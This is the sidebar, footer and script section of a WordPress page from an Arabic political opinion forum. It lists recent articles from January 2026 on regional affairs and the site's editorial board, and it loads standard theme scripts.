		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟" href="https://arabiansforum.net/archives/85786" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7248-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85786">غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كلام ذو شجون في &#8220;المسألة العراقية&#8221;" href="https://arabiansforum.net/archives/85783" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1D1BEC3A-0545-4810-B96E-586D0FE72C40-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85783">كلام ذو شجون في &#8220;المسألة العراقية&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB&#038;url=https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB%20https://arabiansforum.net/?p=17518" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=17518&text=%D8%AA%D9%88%D8%AA%D8%B1%20%D9%81%D9%8A%20%D8%B1%D9%8A%D9%81%20%D8%A7%D9%84%D9%82%D9%86%D9%8A%D8%B7%D8%B1%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%88%D9%82%D8%B9%20%C2%AB%D9%88%D8%B3%D8%A7%D8%B7%D8%A9%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A9%C2%BB" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
